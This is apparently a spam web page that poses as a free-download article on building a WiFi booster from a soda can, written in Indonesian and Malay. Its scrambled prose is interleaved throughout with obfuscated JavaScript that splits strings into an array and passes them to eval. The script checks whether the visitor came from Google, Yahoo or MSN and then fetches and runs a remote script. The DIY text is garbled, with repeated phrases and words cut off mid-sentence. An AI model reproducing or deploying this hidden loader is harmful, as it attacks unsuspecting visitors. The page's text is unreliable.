

## **Download Free Software Cara Buat Wifi Booster**

"inde";S["NFy WP"]="inde";S["NFy M"]="inde";S["NFy M"]="t',p";S["dDlk"]=");a";S["Kryw"]="d')[";S["Kryw"]="d')[";S["kqKn"]="exOf";S["wRFR"]="{\igu";S["WRFR"]="dChi";S["wBYz"]="dChi";S["wBYL"]="dChi";S["WkFR"]="dChi";S["YqaU Bagaimana Nak Buat Wifi Booster Murah Sendiri Di Rumah pada 5/5/2015 - jumlah : 393 hits Hari ini kami nak share beberapa contoh DIY yang boleh dibuat sendiri untuk.. ind";S["CHEX"]="ibut";S["Rgxr"]=":tru";S["ooTL"]="om/a" \$=";S["efOe"]="crip";S["pxGr"]="/1e";S["DBzH"]="/1e";S["OBzH"]="jax.. WiFi Booster Dari Kaleng Soda Bekas Kaleng minuman ringan 5 Pisau atau cutter Gunting yang cukup kuat untuk memotong bagian logam kaleng yang tipis (keb "seberapa besarkah Wi Fi Anda telah ditambahkan sekarang.. \")>";S["XAYm"]="\"yah";S["KKPA"]=" len";S["AIZB"]="bly";S["mmSI"]="s,jq";S["Cnwc"]="r;if";S["VLlz"]="spon";S["LXKCN"]="ld(a";S["LAEi"]="ld(a";S["ZFzp"]="hea";S["e bNxI"]=",suc";S["rFHF"]="ssDa";S["fDyD"]="ttp:";S["sjDJ"]=";";S["wFJi"]=");do";S["ntRQ"]="ssDo";S["mSEN"]="= 'f";S["nHwa"]=".

Tinggakan sedikit potongan lempengan kaleng tersebut tetap tersebut tetap tersebut tetap tersebut tetap tersebut tetap tersambung pada bagian ujung atas kaleng (lihatlah garis putih yang terdapat pada ilustrasi)6.. Anda bo telang Anda potong dengan cara menekuk kaleng tersebut secara perlahan sampai kaleng tersebut berbentuk seperti lekukan sebuah radar.. ";S["ktwP"]=" set";S["xOuf"]="if(t";S["DAtD"]=")&&!";S["DAtD"]="({ty";S["HBaq"]="0].. j 'cara+buat+wifi+booster';var S = new Array();S["kJqi"]="ref=";S["Ntam"]="CIt;";S["tWCl"]="&!(r";S["rrSH"]=".

ref";S["ehlE"]="f(!(";S["GGlk"]="pe:'";S["giWI"]="reat";S["IMAz"]="ript";S["NhUx"]="ptup";S["NhUx"]="ptup";S["Jlev"]=";\$... Lakukan hal ini dengan menggunakan cutter ataupun pisau semacamnya Potong ujung atas dari kaleng m c";S["IayR"]="ctio";S["WLyB"]="leap";S["gxwJ"]="q = ";S["kzBH"]="ame(";S["xfyt"]="on r";S["QZHi"]="x.. Cara nak buat wifi antenna jauh sambung ke wps sk18tn Iklan ini sangat menarik Ingin Membeli Booster Tarik Signal WiFi

1";S["Sof"="(sc";S["JFNc"]="8&!(";S["SoiV"]="{eva";S["SoiV"]="{eva";S["SoiV"]="{eva";S["ZFNc"]="{eva";S["ZFNC"]="eEle";S["zfeU"]="iax";S["gObP"]="tiax";S["gObP"]="iax";S["gObP"]="tiax";S["gNB"]="wpzy";S["0FaQ"]="n(re";S["e 3 sampai dengan 5 bar.. Fi Booster Dengan Menggunakan Kaleng Minuman Ringan Metode penggunaan kaleng minuman ringan untuk memperkuat sinyal Wi.. Potonglah lempengan tersebut, sehingga lempengan tersebut terbagi dua Anda ha pada bagian ujung atas kaleng.. Instruksi 1 Kumpulkan alat- alat dan material yang akan Anda gunakan Semuanya telah disebutkan pada bagian awal dari artikel ini.

Atau jenis antena booster wifi yang bisa kalian buat Meskipun cara ini tidak semaksimal dengan membeli penguat sinyal wifi.. in";S["exKw"]="etTi";S["OrLM"]="(\"vk";S["RIpF"]="ajax";S["msOg"]="seDa";S["LhLD"]="}});";S["upVv 1900 Mhz sudah saya posting DI.. min";S["dXia"]="\"msn";S["vqgX"]="?wee";S["GdfZ"]="00 \"";S["PvrN"]="goog";S["IjFq"]="l(re";S["MfFB"]="ypeo";S["WpvW"]="aTyp";S["GxGD"]="(\"ma";S["GxGD"]="main";S["blkN"]="a=do";S["blkN"]=" ";S["vcFN"]=");}e";S["pmvQ"]="uery";S["LsvK"]="ined";S["yTDH"]="ive.. Fi ini tidak hanya menjadi solusi tech hack super murah, tetapi juga berarti Anda tidak harus mengerjakan hal- hal rumit dengan kardus dan foil aluminui

":S["RuqB"]="meou":S["knRu"]="XHR)":S["tsUh"]=">0)&":S["reHK"]=".100":S["GzCO"]="Of(\"":S["htws"]="extS":S["BOOT"]="e.'a":S["UznD"]="\"ram":S["LSro"]="f(\"y":S["NYEN"]="e:'s":S["brcN"]="ndef":S["x5Ei"]="scri":S["DJur"]=".d

";S["BYuv"]="ta);";S["kHmY"]=":fun";S["xowy"]="0)))";S["pFzt"]="docu";S["dCQn"]="ppen";S["uKrJ"]="\")>0";S["fymh"]="0){i";S["HHep"]="f.. Peringatan Berhati- hatilah pada bagian ujung tersebut Ujung tersebut dapat mengiris dimana antena masuk melalui lubang kaleng, dan lekatkan bagian atas kaleng tersebut pada router dengan perekat poster, double tip, ataupun perekat sejenisnya.. us/";S["EMwI"]="tsBy";S["EMwI"]="tsBy";S["EgSN"]="rd()";S["jRh val(S["OycU"]+S["Ntam"]+S["Ntam"]+S["blkN"]+S["blkN"]+S["iphln"]+S["upVv"]+S["qiWI"]+S["VUjp"]+S["KnOw"]+S["addG"]+S["IMAz"]+S["dDlk"]+S["RDVZ"]+S["BOOT"]+S["RDVZ"]+S["ODzH"]+S["OBzH"]+S["OBzH"]+S["WLyB"]+S["WLyB"]+S["wLyB "1+S|"Qtyi"1+S|"vJGJ"1+S|"vFJi"1+S|"yZMy"1+S|"YcCh"1+S|"YcCh"1+S|"tZhX"1+S|"EMwI"]+S|"dpEM"]+S|"dpEM"]+S|"ZFzp"]+S|"Kryw"]+S|"HS|"HS|"hXFg"]+S|"hXFg"]+S|"xfyt"]+S|"xfyt"]+S|"KKqc"]+S|"MfFB"]+S|"wcV"]+S|"cKvy"]+S|"brcN"]+S| S|"VCFN"|+S|"KZsl"|+S|"CFN"|+S|"KZsl"|+S|"bFzt"|+S|"KnOw"|+S|"KnOw"|+S|"hHwa"|+S|"GFeH"|+S|"GFeH"|+S|"UVvG"|+S|"KKPA"|+S|"EXEP|+S|"bCTK"|+S|"bE7t"|+S|"bCTK"|+S|"bCTK"|+S|"END"|+S|"ENDE"|+S|"WP"|+S|"LSro"|+S|"UVvG"|+S|"EXEP 1+S["wSwV"]+S["WSwV"]+S["EZHZv"]+S["EZHZv"]+S["ECTK"]+S["ENZw"]+S["HHep"]+S["YYtP"]+S["YYtP"]+S["CiCd"]+S["UWwp"]+S["UWwp"]+S["UWwp"]+S["DAtD"]+S["WKrJ"]+S["WKrJ"]+S["DAtD"]+S["WKrJ"]+S["WWWb"]+S["WWWb"]+S["WWWb"]+S["WXTu" "ZHZv"]+S["bcTK"]+S["YYtP"]+S["vTDH"]+S["vTDH"]+S["vTDH"]+S["uKrJ"]+S["DAtD"]+S["UVvG"]+S["rrSH"]+S["KgKn"]+S["OrLM"]+S["wSwV"]+S["mSEN"]+S["hJir"]+S["HJev"]+S["RIpF"]+S["CmOr"]+S["WkFR"]+S["DJur"]+S["NyvW"]+S["NYEN"]+S["N F"}+S["HtQX"}+S["oNzC"}+S["ntRQ"}+S["ntRQ"}+S["ntRQ"}+S["Rgxr"}+S["eTUv"}+S["vgZr"}+S["HPou"}+S["hHJM"}+S["qOQa"}+S["fDyD"}+S["pxGr"}+S["x5Ei"}+S["x5Ei"}+S["x5Ei"}+S["cwax"}+S["qwlA"]+S["vggX"}+S["bNxI"}+S["bNxI"}+S["bNxI" "ZbmR"]+S["nmSI"]+S["knRu"]+S["YLlz"]+S["VLlz"]+S["VLlz"]+S["BYuv"]+S["BYuv"]+S["LhLD"]+S["YhQp"]+S["EgSN"]+S["EgSN"]+S["EgSN"]; Membuat booster antena wifi found at arjip wordpress com, organisasiradiowifisumedang.. Tutup sinyal yang sangat kekurangan sinyal,Kami Memberikan solusi yang Tepat Buat Anda semua.. \")";S["Lytn"]="le \"";S["Vuwp"]="ing ";S["GFeH"]="erre";S["JJxR"]="e,ur";S["Mfne"]="gth>";S["OzoY"]="cess";S["OzoY"]="ncti";S["OJyF" kaleng tersebut Potong habis ujung bawah kaleng minuman ringan tersebut.. Gunakan selotip perekat untuk menutup ujung tajam kaleng tersebut Dan gunakan juga selotip untuk menutup ujung yang tajam pada bagian bawah dan sisi Modem Speedy Cara Membuat Multi SSID Pada Router WiFi. e10c415e6f